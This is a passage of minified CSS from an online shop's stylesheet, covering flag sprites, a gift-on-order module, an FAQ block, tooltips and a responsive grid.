-238px}.flag.flag-to{background-position:-52px -238px}.flag.flag-tr{background-position:-69px -238px}.flag.flag-tt{background-position:-86px -238px}.flag.flag-tv{background-position:-103px -238px}.flag.flag-tw{background-position:-120px -238px}.flag.flag-tz{background-position:-137px -238px}.flag.flag-ua{background-position:-154px -238px}.flag.flag-ug{background-position:-171px -238px}.flag.flag-us{background-position:-188px -238px}.flag.flag-uy{background-position:-205px -238px}.flag.flag-uz{background-position:-222px -238px}.flag.flag-va{background-position:-1px -255px}.flag.flag-ve{background-position:-18px -255px}.flag.flag-vg{background-position:-35px -255px}.flag.flag-vi{background-position:-52px -255px}.flag.flag-vn{background-position:-69px -255px}.flag.flag-vu{background-position:-86px -255px}.flag.flag-ws{background-position:-103px -255px}.flag.flag-ye{background-position:-120px -255px}.flag.flag-za{background-position:-137px -255px}.flag.flag-zm{background-position:-154px -255px}.flag.flag-zw{background-position:-171px -255px}#module-giftonordermodule-all_giftonorder #product_list>LI{min-height:130px}#giftonordercart table{text-align:center;margin-left:100px}.row #giftonordercart table{margin-left:0}#giftonordercart table .olea_product{padding-left:30px}#giftonordercart table p{padding-bottom:10px}#giftonordercart table .olea_conditions a{font-style:italic}.giftonorder_productgifts{border-top:1px solid #CCCCCC;margin-top:20px;padding-top:10px;display:inline-block;width:100%}.giftonorder_productgifts label{font-size:12px;font-weight:700}.giftonorder_productgifts select{border:1px solid #CDCDCD;width:120px}.giftonorder_productgifts img{float:left}.giftonorder_productgifts .goo_preselectinfo{padding-bottom:5px;margin-left:-12px}.giftonorder_productgifts .strike{text-decoration:line-through;color:red}#block_giftonorder p{padding-bottom:0;font-weight:bold;text-align:right}#block_giftonorder ul>h5{font-size:12px;padding-top:10px;text-align:center}#block_giftonorder p.title_block,#block_giftonorder h4{padding:6px 11px;text-align:left}#block_giftonorder .products li{padding:15px 0;border:none}#block_giftonorder li .s_title_block,#block_giftonorder li h5{padding:0 0 3px 0;font-size:12px;text-align:left}#block_giftonorder .products li a{padding:0;background:none}#block_giftonorder li.product_image{padding-right:10px;padding-bottom:0;width:62px}#order #gift_div{display:none}#order #gift_div label,#order #gift_div textarea{display:block;width:100%;margin:1em 0}#giftonorderchooserlist{overflow:auto;clear:both}.giftonorderchooser{clear:both;padding:0.7em;margin:0 0.7em 2em;border-top:2px solid #bdc2c9;height:auto}.row .giftonorderchooser{padding:0;margin:0}.giftonorderchooser ul{overflow2:hidden;list-style-type:none;margin-top:0.7em}.giftonorderchooser ul legend{overflow2:hidden}.giftonorderchooser ul li{overflow:hidden;margin:0.7em;display:block;clear:none;float:left;width:110px;text-align:center}.row .giftonorderchooser ul li{width:auto;margin:0}.giftonorderchooser ul li a{display:block;text-decoration:none}.giftonorderchooser ul li a:hover{text-decoration:none}.giftonorderchooser ul li a img{display:block;margin:auto;border:2px solid transparent}.giftonorderchooser ul li.selected a img{border:2px solid red}.cluetip-gift_product{text-align:left;background-color:white;padding:10px;border:1px solid gray;background:#F1F2F4 repeat-x scroll left bottom;opacity:0.95}.cluetip-gift_product #cluetip-close{text-align:right;float:right}.cluetip-gift_product h4{float:left;font-size:1.6em;margin-bottom:5px;width:100%}.cluetip-gift_product a{float:left;margin-top:2px}.cluetip-gift_product p.description{float:left;width:90%;margin-left:15px}.cluetip-gift_product div.prices{float:left;width:100%;text-align:right}[id^=module-giftonordermodule] #product_list li{padding:0 25px}[id^=module-giftonordermodule] .product-block .name{position:relative;top:0;color:#000;font-size:14px;font-family:"Hind",sans-serif;font-weight:600;text-decoration:none;overflow:hidden;display:inline-block;vertical-align:top;line-height:16px;margin-top:8px}[id^=module-giftonordermodule] .product-block .product_desc{margin-top:14px;display:block;font-size:12px;color:#1c1c1c}[id^=module-giftonordermodule] .product-block .product_desc strong{font-weight:600!important}ul.goo_prodlist li label{display:flex;justify-content:center;align-items:center}span.goo_prodtext{display:inline-block;flex:1;max-width:calc( 100% - 99px )}ul.goo_prodlist li input{display:none}ul.goo_prodlist li .goo_image_container{border:0 solid transparent;margin-right:10px;margin-bottom:10px;padding:0}ul.goo_prodlist li img{max-width:75px}.goo_header{margin-bottom:10px;color:#ff938a;font-weight:700}.goo_brand{color:black;font-weight:700;padding-bottom:3px;font-size:11px}.goo_name{line-height:1.1!important;float:none;font-family:"Hind",sans-serif;font-size:12px;color:#000;max-height:32px;overflow:hidden;display:block;padding-top:5px;text-transform:uppercase;font-weight:600}.goo_desc{text-transform:uppercase;font-size:10px;padding-right:5px;color:#000;font-weight:500;position:relative;top:4px}div#giftsheader{background-color:#212121;padding-top:35px;padding-bottom:27px;margin-left:-30px;margin-right:-30px}div#giftsheader h1{margin:0;text-align:center;color:white;font-weight:600;font-size:30px;letter-spacing:4px;margin-bottom:5px}[id^=module-giftonordermodule] div#breadcrumb{display:none}[id^=module-giftonordermodule] h2{font-size:20px;text-align:center}[id^=module-giftonordermodule] h3.bottom_gift_title{text-align:center;font-size:15px;letter-spacing:1.7px;margin-top:40px}[id^=module-giftonordermodule] .subtext{text-align:center;margin:25px 0;color:black}[id^=module-giftonordermodule] hr{clear:both;border-top:1px dotted #c1c1c1;margin-bottom:40px}[id^=module-giftonordermodule] .subtext em{font-weight:600;text-transform:uppercase;margin:15px 0;display:block}@media (min-width:992px) and (max-width:1499px){[id^=module-giftonordermodule] #product_list li:nth-child(4n-3){clear:both}}@media (min-width:768px) and (max-width:991px){[id^=module-giftonordermodule] #product_list li:nth-child(3n-2){clear:both}}@media (max-width:767px){[id^=module-giftonordermodule] #product_list li:nth-child(2n-1){clear:both}}.stocks_last_notif{font-size:10px;margin-top:-10px;color:#1c1c1c}h2.top-tittle-gift{background-color:#f5f5f5;padding:22px 0 22px 0;margin-top:0;margin-bottom:0;margin-left:-30px;margin-right:-30px}.gift-flex-container{display:flex;flex-wrap:wrap}.gift-img-center{text-align:center}div.gift-content-block{text-align:center !important}.giftonorder_productgifts{border:none;margin-top:0;padding-top:0;margin-bottom:0 !important}.giftonorder_productgifts .goo_header{margin-bottom:20px;color:#000;font-weight:600;line-height:15px}.giftonorder_productgifts .goo_prodlist li:last-child label{margin-bottom:0}.giftonorder_productgifts .goo_prodlist .goo_brand{display:none}.giftonorder_productgifts .goo_prodlist .goo_name,.giftonorder_productgifts .goo_prodlist .goo_desc{padding-left:100px;font-size:13px}.giftonorder_productgifts .goo_prodlist .goo_name{text-transform:capitalize;margin-bottom:5px;max-height:none}.giftonorder_productgifts .goo_prodlist .goo_name:before{margin-right:5px;content:'\f086';font-family:"fontello";font-style:normal;font-weight:normal}.giftonorder_productgifts .goo_prodlist .goo_desc{font-weight:400;font-style:italic}.giftonorder_productgifts .goo_prodlist .goo_image_container:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.04)}.giftonorder_productgifts .goo_prodlist .goo_image_container{position:absolute;margin-right:0;margin-bottom:0;height:100%;left:0;background-color:white}.giftonorder_productgifts .goo_prodlist .goo_image_container img{margin-left:0;max-width:100%;padding-bottom:0;margin-top:-50%;top:50%;position:relative}.giftonorder_productgifts .goo_prodlist .goo_prodtext{position:relative;margin-top:-20px}.giftonorder_productgifts .goo_prodlist label{background-color:#fafafa;position:relative;min-height:135px}@media (max-width:599px){.giftonorder_productgifts .goo_prodlist .goo_name,.giftonorder_productgifts .goo_prodlist .goo_desc{padding-left:90px;font-size:11px}.giftonorder_productgifts .goo_prodlist .goo_prodtext{margin-top:-10px}}ul.trybuy_confidence{display:flex;clear:both;justify-content:center}ul.trybuy_confidence li{max-width:290px;text-align:center;margin:0 30px 30px;font-size:13px;color:black}@media (min-width:768px) and (max-width:991px){ul.trybuy_confidence li{margin:0 15px 30px}}@media (max-width:767px){ul.trybuy_confidence{flex-direction:column;align-items:center}}#cluetip-close img{border:0}#cluetip-title{overflow:hidden}#cluetip-title #cluetip-close{float:right;position:relative}#cluetip-waitimage{width:43px;height:11px;position:absolute;background-image:url('https://static3.sabinacdn.com/js/jquery/plugins/cluetip/../../../../img/loader.gif')}.cluetip-arrows{display:none;position:absolute;top:0;left:-11px;height:22px;width:11px;background-repeat:no-repeat;background-position:0 0}#cluetip-extra{display:none}.cluetip-default{background-color:transparent}.cluetip-default #cluetip-outer{border:2px solid #ccc;position:relative;background-color:#fff}.cluetip-default h3#cluetip-title{margin:0 0 5px;padding:2px 5px;font-size:12px;font-weight:normal;background-color:#ccc;color:#333}.cluetip-default #cluetip-inner{padding:0 5px 5px;display:inline-block}.cluetip-default div#cluetip-close{text-align:right;margin:0 5px 5px;color:#900}.cluetip-rounded #cluetip-title,.cluetip-rounded #cluetip-inner{zoom:1}.title-h2{border-bottom:1px solid #DFE4E8;color:#569900;margin-bottom:20px;margin-top:5px;padding-bottom:10px;padding-left:10px;background:none;font-size:18px;font-weight:normal}.faqItem strong{color:#ff938a;cursor:pointer;font-size:14px;font-weight:600}.main-text-box p{font-size:12px;line-height:1.4em;margin-bottom:15px!important;padding-bottom:0!important;color:#666666}.border-block-faq{margin-top:10px;margin-bottom:50px}.clear{clear:both}.b-tab{overflow:hidden;padding:0 0 15px;background:url(https://static2.sabinacdn.com/themes/pf_newfashionstore/css/modules/blockfaq/views/../img/bg-grey-dot.gif) 0 25px repeat-x;margin-top:15px}.b-tab ul{margin:0 0 0 22px}.b-tab li{display:block;font-weight:700;float:left;margin:0 3px 0 0;border:1px solid #dad4d4}.b-tab li a{text-decoration:none;display:block;padding:4px 10px 7px;background:#ebeceb;color:#666666}.b-tab li.current a,.b-tab li.current a:hover{background:#fff;cursor:auto;color:#49AF17;text-decoration:none}.b-tab li a:hover{text-decoration:underline}.b-tab li.current{border-bottom:1px solid #fff}.b-search-friends{height:auto;overflow:hidden;padding:0 10px 30px 10px}.b-search-friends fieldset{border:medium none}.b-search-friends input{border:0 none;float:right;margin-left:0}.b-search-friends input.txt{width:131px;padding-left:5px;padding-right:5px;height:28px;font-size:11px;color:#666666;border:1px solid #dad4d4;border-right:none;margin-left:0}.b-search-friends fieldset{border:none}.search-result-item{font-size:14px}.clear-search-shoppers{float:right;margin:7px 10px;text-decoration:underline !important}.filter-by-cat-result-item{color:#666;font-size:16px;line-height:1.3em}.category-faq-color{color:#2580C7}.answBox .answInf b{color:#428B01}.answBox .answInf strong{color:#CC5500}.answBox .answInf span{color:#CCCCCC;padding:0 5px}.answBox .answInf{padding:0 0 7px}.item-questions{border-bottom:1px solid #E4E4E4;margin-bottom:20px}.answBox-question{font-family:Tahoma,Arial,sans-serif;font-size:14px;color:rgb(51,51,51)}.answBox-response{margin:20px 0 10px 30px}#add-question-form{margin-top:20px;padding:5px;border:1px solid #C4C4C4;display:none}#add-question-form .title-rev{border-bottom:1px solid #C4C4C4;color:#2580C7;font-size:16px;font-weight:bold;padding:5px 10px}#add-question-form table{margin-top:10px;width:100%}#add-question-form .form-left{font-size:12px;font-weight:bold;padding:0 10px;width:30%;line-height:2.5em}#add-question-form .form-right{width:70%}.no-registered{margin:10px 10px 10px 150px;font-weight:bold}#succes-question-faq{display:none;border:1px solid #4DA400;color:#4DA400;font-size:12px;padding:10px;text-align:center;margin-top:10px}.error_testimonials_form{background-color:#FFFCE7}.inpCaptchaReview{font-size:13px;margin-left:10px;margin-top:2px;min-height:18px}.float-left{float:left}.float-right{float:right}.clr{clear:both;display:block;font-size:0;line-height:0;overflow:hidden}.margin-top-5{margin-top:5px}.clear{clear:both}.float-left-table16{float:left}.sortTools16{padding:7px 0 32px!important}.blockmanufacturer16-footer td{padding:0 2px!important}.blockmanufacturer16-footer h4{background:none repeat scroll 0 0 #383838;margin:5px!important}.blockmanufacturer16-footer li,.blockmanufacturer16 li{padding:7px 5px}.blockmanufacturer16-footer .search-blog{width:140px!important}.blockmanufacturer16 td{padding:0 2px!important}.b-tab-16{padding:4px 10px 2px!important}.title-faq-category{color:#1c1c1c;font-weight:bold;margin-bottom:30px;margin-top:30px;padding:0!important}.filter-category-color{color:#666666}.text-decoration-underline{text-decoration:underline}.search-input-height-15{height:16px}.button-ask-a-question{display:inline-block;margin-left:20px;vertical-align:middle}.button-hide-form{float:right!important;margin-bottom:0!important}.input-question-form{margin-left:0;width:80%}.textarea-question-form{margin-left:0;width:80%;height:120px}.button-ask-a-question-form{margin:5px auto 0}.text-align-center{text-align:center}.font-weight-bold{font-weight:bold}.block-all-faq-items-button{margin-top:10px;text-align:center}.block-no-faq-items{padding:10px}.block-no-faq-items-home{padding:10px;text-align:center}.block-no-faq-items-footer{padding:10px;color:black}.block-faq-footer{margin:5px;width:193px}.block-footer-h4{border:1px solid white}.block-footer-content-faq{background:white}.block-footer-content-faq-a{color:black}#body-add-faq-form{padding:10px}#body-add-faq-form label ,#body-add-faq-form .label-span{font-size:14px;font-weight:bold;margin:12px 0 4px;color:#666;display:inline-block;text-align:left}#body-add-faq-form input{padding:0 5px;height:28px;width:100% !important;min-width:100% !important;border:1px solid #ccc;background:#fff}#body-add-faq-form .form-control{cursor:not-allowed;border-radius:0;color:#9c9b9b;display:block;font-size:13px;line-height:1.42857;vertical-align:middle;width:100%;font-weight:500}#body-add-faq-form .cursor-active{cursor:auto!important;color:#666!important}#body-add-faq-form textarea{padding:5px;height:160px;width:100% !important;min-width:100% !important;border:1px solid #ccc;background:#fff}#body-add-faq-form input#inpCaptchaReview,#body-add-faq-form input#inpCaptchaAbuse{min-width:20% !important;width:20% !important}#body-add-faq-form .required{color:red}#body-add-faq-form .avatar-guid{font-size:11px;margin-top:5px}#footer-add-faq-form-faq{text-align:center;padding:10px 0}#footer-add-faq-form-faq .btn-success,.spr-storereview-footer .btn-success{background-color:#46a74e;border-color:#3e9546;color:#fff}#footer-add-faq-form-faq .btn-success:hover,#footer-add-faq-form-faq .btn-success:focus,#footer-add-faq-form-faq .btn-success:active,#footer-add-faq-form-faq .btn-success.active,.btn-custom{-moz-user-select:none;border:1px solid transparent;border-radius:0;cursor:pointer;display:inline-block;font-size:13px;font-weight:normal;line-height:1.42857;margin-bottom:0;padding:6px 12px;text-align:center;vertical-align:middle;white-space:nowrap}.btn-primary-blockfaq{background-color:#ff9389 !important;border-color:#ff9389 !important;color:#fff !important}.btn-success-custom,.btn-success-custom:hover,.btn-success-custom:focus{background-color:#46a74e;border-color:#3e9546;color:#fff}.errorTxtAdd{color:red;font-size:12px;padding:3px 0}.error-current-input{background-color:#ffeeee !important}.error-label{color:red!important}#blockfaq_block_left li a,#blockfaq_block_right li a{padding:0!important}.faqAnsw a{text-decoration:underline}.faqAnsw{margin-bottom:35px}.border-block-faq form{display:inline-block;vertical-align:middle}.faqheadertools{display:inline-block;float:right}.faqheadertools .button_mini{border:1px solid #a9a9a9;background-color:#a9a9a9;color:white;font-weight:800;height:32px;padding:0 15px;float:left}body#module-blockfaq-faq div#center_column{padding:0}body#module-blockfaq-faq div#center_column .stripeheader.stripepadding{margin-bottom:0}.border-block-faq{margin-top:0}.faqQuestions{max-width:1200px;width:100%;margin:0 auto}.faqSearch{width:100%;background:#ececec;height:100px;display:flex;justify-content:center;align-items:center}.faqSearch .faqheadertools{max-width:1200px;margin:0 auto;width:100%;margin:0 15px}.faqSearch .faqheadertools form{width:100%}.faqheadertools input.txt{border-radius:5px;border:none;font-size:14px;width:100%;height:50px;color:#383838;padding-left:42px}.faqheadertools input.txt::placeholder{color:black;font-size:14px;font-weight:500}.faqheadertools .icon{position:absolute;margin-left:15px;margin-top:15px;z-index:1;color:#767676}.faqResults{max-width:1200px;margin:0 auto}.faqNewSearch{margin:0 auto;max-width:1200px;display:flex;justify-content:center}.main-text-box p{font-size:14px;line-height:25px;margin-bottom:15px !important;padding-bottom:0 !important;color:#1c1c1c;margin-right:57px}#module-blockfaq-faq .faqItem strong{color:#000;font-size:16px;line-height:28px}.faqQuestions table,.faqQuestions td ,.faqQuestions th{border:1px solid #e1e1e1;vertical-align:top}.faqQuestions td p{margin:15px}.faqQuestions table td:first-child{width:33%}.faqQuestions table td:nth-child(2){width:66%}@media screen and (max-width:1200px){.faqResults h3{margin:0 16px}}@media (max-width:991px){.faqQuestions table{margin-right:27px}.main-text-box p{margin-right:25px}.faqQuestions{margin:0 15px}}@media (max-width:1265px){.faqAnsw{margin-right:2px}}@media (min-width:992px) and (max-width:1265px){.faqQuestions table{margin-right:55px}.faqQuestions{margin:0 29px}.faqheadertools{margin-left:30px !important;margin-right:30px !important}}.pstb-wrp .visible-xs,.pstb-wrp .visible-sm,.pstb-wrp .visible-md,.pstb-wrp .visible-lg{display:none !important}.pstb-wrp .visible-xs-block,.pstb-wrp .visible-xs-inline,.pstb-wrp .visible-xs-inline-block,.pstb-wrp .visible-sm-block,.pstb-wrp .visible-sm-inline,.pstb-wrp .visible-sm-inline-block,.pstb-wrp .visible-md-block,.pstb-wrp .visible-md-inline,.pstb-wrp .visible-md-inline-block,.pstb-wrp .visible-lg-block,.pstb-wrp .visible-lg-inline,.pstb-wrp .visible-lg-inline-block{display:none !important}@media (max-width:767px){.pstb-wrp .visible-xs{display:block !important}.pstb-wrp table.visible-xs{display:table}.pstb-wrp tr.visible-xs{display:table-row !important}.pstb-wrp th.visible-xs,.pstb-wrp td.visible-xs{display:table-cell !important}}@media (max-width:767px){.pstb-wrp .visible-xs-block{display:block !important}}@media (max-width:767px){.pstb-wrp .visible-xs-inline{display:inline !important}}@media (max-width:767px){.pstb-wrp .visible-xs-inline-block{display:inline-block !important}}@media (min-width:768px) and (max-width:991px){.pstb-wrp .visible-sm{display:block !important}.pstb-wrp table.visible-sm{display:table}.pstb-wrp tr.visible-sm{display:table-row !important}.pstb-wrp th.visible-sm,.pstb-wrp td.visible-sm{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.pstb-wrp .visible-sm-block{display:block !important}}@media (min-width:768px) and (max-width:991px){.pstb-wrp .visible-sm-inline{display:inline !important}}@media (min-width:768px) and (max-width:991px){.pstb-wrp .visible-sm-inline-block{display:inline-block !important}}@media (min-width:992px) and (max-width:1199px){.pstb-wrp .visible-md{display:block !important}.pstb-wrp table.visible-md{display:table}.pstb-wrp tr.visible-md{display:table-row !important}.pstb-wrp th.visible-md,.pstb-wrp td.visible-md{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.pstb-wrp .visible-md-block{display:block !important}}@media (min-width:992px) and (max-width:1199px){.pstb-wrp .visible-md-inline{display:inline !important}}@media (min-width:992px) and (max-width:1199px){.pstb-wrp .visible-md-inline-block{display:inline-block !important}}@media (min-width:1200px){.pstb-wrp .visible-lg{display:block !important}.pstb-wrp table.visible-lg{display:table}.pstb-wrp tr.visible-lg{display:table-row !important}.pstb-wrp th.visible-lg,.pstb-wrp td.visible-lg{display:table-cell !important}}@media (min-width:1200px){.pstb-wrp .visible-lg-block{display:block !important}}@media (min-width:1200px){.pstb-wrp .visible-lg-inline{display:inline !important}}@media (min-width:1200px){.pstb-wrp .visible-lg-inline-block{display:inline-block !important}}@media (max-width:767px){.pstb-wrp .hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.pstb-wrp .hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.pstb-wrp .hidden-md{display:none !important}}@media (min-width:1200px){.pstb-wrp .hidden-lg{display:none !important}}.pstb-wrp .visible-print{display:none !important}@media print{.pstb-wrp .visible-print{display:block !important}.pstb-wrp table.visible-print{display:table}.pstb-wrp tr.visible-print{display:table-row !important}.pstb-wrp th.visible-print,.pstb-wrp td.visible-print{display:table-cell !important}}.pstb-wrp .visible-print-block{display:none !important}@media print{.pstb-wrp .visible-print-block{display:block !important}}.pstb-wrp .visible-print-inline{display:none !important}@media print{.pstb-wrp .visible-print-inline{display:inline !important}}.pstb-wrp .visible-print-inline-block{display:none !important}@media print{.pstb-wrp .visible-print-inline-block{display:inline-block !important}}@media print{.pstb-wrp .hidden-print{display:none !important}}.pstb-wrp .container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.pstb-wrp .container{width:750px}}@media (min-width:992px){.pstb-wrp .container{width:970px}}@media (min-width:1200px){.pstb-wrp .container{width:1170px}}.pstb-wrp .container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.pstb-wrp .row{margin-left:-15px;margin-right:-15px}.pstb-wrp .col,.pstb-wrp .col-xs-1,.pstb-wrp .col-sm-1,.pstb-wrp .col-md-1,.pstb-wrp .col-lg-1,.pstb-wrp .col-xs-2,.pstb-wrp .col-sm-2,.pstb-wrp .col-md-2,.pstb-wrp .col-lg-2,.pstb-wrp .col-xs-3,.pstb-wrp .col-sm-3,.pstb-wrp .col-md-3,.pstb-wrp .col-lg-3,.pstb-wrp .col-xs-4,.pstb-wrp .col-sm-4,.pstb-wrp .col-md-4,.pstb-wrp .col-lg-4,.pstb-wrp .col-xs-5,.pstb-wrp .col-sm-5,.pstb-wrp .col-md-5,.pstb-wrp .col-lg-5,.pstb-wrp .col-xs-6,.pstb-wrp .col-sm-6,.pstb-wrp .col-md-6,.pstb-wrp .col-lg-6,.pstb-wrp .col-xs-7,.pstb-wrp .col-sm-7,.pstb-wrp .col-md-7,.pstb-wrp .col-lg-7,.pstb-wrp .col-xs-8,.pstb-wrp .col-sm-8,.pstb-wrp .col-md-8,.pstb-wrp .col-lg-8,.pstb-wrp .col-xs-9,.pstb-wrp .col-sm-9,.pstb-wrp .col-md-9,.pstb-wrp .col-lg-9,.pstb-wrp .col-xs-10,.pstb-wrp .col-sm-10,.pstb-wrp .col-md-10,.pstb-wrp .col-lg-10,.pstb-wrp .col-xs-11,.pstb-wrp .col-sm-11,.pstb-wrp .col-md-11,.pstb-wrp .col-lg-11,.pstb-wrp .col-xs-12,.pstb-wrp .col-sm-12,.pstb-wrp .col-md-12,.pstb-wrp .col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.pstb-wrp .col,.pstb-wrp .col-xs-1,.pstb-wrp .col-xs-2,.pstb-wrp .col-xs-3,.pstb-wrp .col-xs-4,.pstb-wrp .col-xs-5,.pstb-wrp .col-xs-6,.pstb-wrp .col-xs-7,.pstb-wrp .col-xs-8,.pstb-wrp .col-xs-9,.pstb-wrp .col-xs-10,.pstb-wrp .col-xs-11,.pstb-wrp .col-xs-12{float:left}.pstb-wrp .col-xs-12{width:100%}.pstb-wrp .col-xs-11{width:91.66666667%}.pstb-wrp .col-xs-10{width:83.33333333%}.pstb-wrp .col-xs-9{width:75%}.pstb-wrp .col-xs-8{width:66.66666667%}.pstb-wrp .col-xs-7{width:58.33333333%}.pstb-wrp .col-xs-6{width:50%}.pstb-wrp .col-xs-5{width:41.66666667%}.pstb-wrp .col-xs-4{width:33.33333333%}.pstb-wrp .col-xs-3{width:25%}.pstb-wrp .col-xs-2{width:16.66666667%}.pstb-wrp .col-xs-1{width:8.33333333%}.pstb-wrp .col-xs-pull-12{right:100%}.pstb-wrp .col-xs-pull-11{right:91.66666667%}.pstb-wrp .col-xs-pull-10{right:83.33333333%}.pstb-wrp .col-xs-pull-9{right:75%}.pstb-wrp .col-xs-pull-8{right:66.66666667%}.pstb-wrp .col-xs-pull-7{right:58.33333333%}.pstb-wrp .col-xs-pull-6{right:50%}.pstb-wrp .col-xs-pull-5{right:41.66666667%}.pstb-wrp .col-xs-pull-4{right:33.33333333%}.pstb-wrp .col-xs-pull-3{right:25%}.pstb-wrp .col-xs-pull-2{right:16.66666667%}.pstb-wrp .col-xs-pull-1{right:8.33333333%}.pstb-wrp .col-xs-pull-0{right:auto}.pstb-wrp .col-xs-push-12{left:100%}.pstb-wrp .col-xs-push-11{left:91.66666667%}.pstb-wrp .col-xs-push-10{left:83.33333333%}.pstb-wrp .col-xs-push-9{left:75%}.pstb-wrp .col-xs-push-8{left:66.66666667%}.pstb-wrp .col-xs-push-7{left:58.33333333%}.pstb-wrp .col-xs-push-6{left:50%}.pstb-wrp .col-xs-push-5{left:41.66666667%}.pstb-wrp .col-xs-push-4{left:33.33333333%}.pstb-wrp .col-xs-push-3{left:25%}.pstb-wrp .col-xs-push-2{left:16.66666667%}.pstb-wrp .col-xs-push-1{left:8.33333333%}.pstb-wrp .col-xs-push-0{left:auto}.pstb-wrp .col-xs-offset-12{margin-left:100%}.pstb-wrp .col-xs-offset-11{margin-left:91.66666667%}.pstb-wrp .col-xs-offset-10{margin-left:83.33333333%}.pstb-wrp .col-xs-offset-9{margin-left:75%}.pstb-wrp .col-xs-offset-8{margin-left:66.66666667%}.pstb-wrp .col-xs-offset-7{margin-left:58.33333333%}.pstb-wrp .col-xs-offset-6{margin-left:50%}.pstb-wrp .col-xs-offset-5{margin-left:41.66666667%}.pstb-wrp .col-xs-offset-4{margin-left:33.33333333%}.pstb-wrp .col-xs-offset-3{margin-left:25%}.pstb-wrp .col-xs-offset-2{margin-left:16.66666667%}.pstb-wrp .col-xs-offset-1{margin-left:8.33333333%}.pstb-wrp .col-xs-offset-0{margin-left:0}@media (min-width:768px){.pstb-wrp .col,.pstb-wrp .col-sm-1,.pstb-wrp .col-sm-2,.pstb-wrp .col-sm-3,.pstb-wrp .col-sm-4,.pstb-wrp .col-sm-5,.pstb-wrp .col-sm-6,.pstb-wrp .col-sm-7,.pstb-wrp .col-sm-8,.pstb-wrp .col-sm-9,.pstb-wrp .col-sm-10,.pstb-wrp .col-sm-11,.pstb-wrp .col-sm-12{float:left}.pstb-wrp .col-sm-12{width:100%}.pstb-wrp .col-sm-11{width:91.66666667%}.pstb-wrp .col-sm-10{width:83.33333333%}.pstb-wrp .col-sm-9{width:75%}.pstb-wrp .col-sm-8{width:66.66666667%}.pstb-wrp .col-sm-7{width:58.33333333%}.pstb-wrp .col-sm-6{width:50%}.pstb-wrp .col-sm-5{width:41.66666667%}.pstb-wrp .col-sm-4{width:33.33333333%}.pstb-wrp .col-sm-3{width:25%}.pstb-wrp .col-sm-2{width:16.66666667%}.pstb-wrp .col-sm-1{width:8.33333333%}.pstb-wrp .col-sm-pull-12{right:100%}.pstb-wrp .col-sm-pull-11{right:91.66666667%}.pstb-wrp .col-sm-pull-10{right:83.33333333%}.pstb-wrp .col-sm-pull-9{right:75%}.pstb-wrp .col-sm-pull-8{right:66.66666667%}.pstb-wrp .col-sm-pull-7{right:58.33333333%}.pstb-wrp .col-sm-pull-6{right:50%}.pstb-wrp .col-sm-pull-5{right:41.66666667%}.pstb-wrp .col-sm-pull-4{right:33.33333333%}.pstb-wrp .col-sm-pull-3{right:25%}.pstb-wrp .col-sm-pull-2{right:16.66666667%}.pstb-wrp .col-sm-pull-1{right:8.33333333%}.pstb-wrp .col-sm-pull-0{right:auto}.pstb-wrp .col-sm-push-12{left:100%}.pstb-wrp .col-sm-push-11{left:91.66666667%}.pstb-wrp .col-sm-push-10{left:83.33333333%}.pstb-wrp .col-sm-push-9{left:75%}.pstb-wrp .col-sm-push-8{left:66.66666667%}.pstb-wrp .col-sm-push-7{left:58.33333333%}.pstb-wrp .col-sm-push-6{left:50%}.pstb-wrp .col-sm-push-5{left:41.66666667%}.pstb-wrp .col-sm-push-4{left:33.33333333%}.pstb-wrp .col-sm-push-3{left:25%}.pstb-wrp .col-sm-push-2{left:16.66666667%}.pstb-wrp .col-sm-push-1{left:8.33333333%}.pstb-wrp .col-sm-push-0{left:auto}.pstb-wrp .col-sm-offset-12{margin-left:100%}.pstb-wrp .col-sm-offset-11{margin-left:91.66666667%}.pstb-wrp .col-sm-offset-10{margin-left:83.33333333%}.pstb-wrp .col-sm-offset-9{margin-left:75%}.pstb-wrp .col-sm-offset-8{margin-left:66.66666667%}.pstb-wrp .col-sm-offset-7{margin-left:58.33333333%}.pstb-wrp .col-sm-offset-6{margin-left:50%}.pstb-wrp .col-sm-offset-5{margin-left:41.66666667%}.pstb-wrp .col-sm-offset-4{margin-left:33.33333333%}.pstb-wrp .col-sm-offset-3{margin-left:25%}.pstb-wrp .col-sm-offset-2{margin-left:16.66666667%}.pstb-wrp .col-sm-offset-1{margin-left:8.33333333%}.pstb-wrp .col-sm-offset-0{margin-left:0}}@media (min-width:992px){.pstb-wrp .col,.pstb-wrp .col-md-1,.pstb-wrp .col-md-2,.pstb-wrp .col-md-3,.pstb-wrp .col-md-4,.pstb-wrp .col-md-5,.pstb-wrp .col-md-6,.pstb-wrp .col-md-7,.pstb-wrp .col-md-8,.pstb-wrp .col-md-9,.pstb-wrp .col-md-10,.pstb-wrp .col-md-11,.pstb-wrp .col-md-12{float:left}.pstb-wrp .col-md-12{width:100%}.pstb-wrp .col-md-11{width:91.66666667%}.pstb-wrp .col-md-10{width:83.33333333%}.pstb-wrp .col-md-9{width:75%}.pstb-wrp .col-md-8{width:66.66666667%}.pstb-wrp .col-md-7{width:58.33333333%}.pstb-wrp .col-md-6{width:50%}.pstb-wrp .col-md-5{width:41.66666667%}.pstb-wrp .col-md-4{width:33.33333333%}.pstb-wrp .col-md-3{width:25%}.pstb-wrp .col-md-2{width:16.66666667%}.pstb-wrp .col-md-1{width:8.33333333%}.pstb-wrp .col-md-pull-12{right:100%}.pstb-wrp .col-md-pull-11{right:91.66666667%}.pstb-wrp .col-md-pull-10{right:83.33333333%}.pstb-wrp .col-md-pull-9{right:75%}.pstb-wrp .col-md-pull-8{right:66.66666667%}.pstb-wrp .col-md-pull-7{right:58.33333333%}.pstb-wrp .col-md-pull-6{right:50%}.pstb-wrp .col-md-pull-5{right:41.66666667%}.pstb-wrp .col-md-pull-4{right:33.33333333%}.pstb-wrp .col-md-pull-3{right:25%}.pstb-wrp .col-md-pull-2{right:16.66666667%}.pstb-wrp .col-md-pull-1{right:8.33333333%}.pstb-wrp .col-md-pull-0{right:auto}.pstb-wrp .col-md-push-12{left:100%}.pstb-wrp .col-md-push-11{left:91.66666667%}.pstb-wrp .col-md-push-10{left:83.33333333%}.pstb-wrp .col-md-push-9{left:75%}.pstb-wrp .col-md-push-8{left:66.66666667%}.pstb-wrp 